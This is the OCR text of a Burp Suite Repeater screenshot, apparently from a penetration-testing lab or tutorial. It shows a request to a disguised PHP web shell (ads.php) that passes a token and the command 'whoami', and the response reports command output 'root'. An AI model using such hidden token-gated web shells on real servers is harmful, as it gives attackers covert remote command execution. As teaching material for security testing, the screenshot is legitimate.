 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://c2.spider.ml ?
Request
Raw Params Headers Hex
GET
/ads.php?laudtoken=6A1DEED9A5C910EA53D7283B54A180EB74E876A2&laudcmd=whoami
HTTP/1.1
Host: c2.spider.ml
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=uio7sqc4napvcm83pa1jq133r7
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: c2.spider.ml
Connection: close
X-Powered-By: PHP/7.0.27-0+deb9u1
Content-type: text/html; charset=UTF-8
stdout=root%0A&stderr=&cwd=%2Fhome%2Fmsfdev%2Fmetasploit-framework%2Fdat
a%2Fphp
? < + > Type a search term 0 matches
Done 213 bytes | 55 millis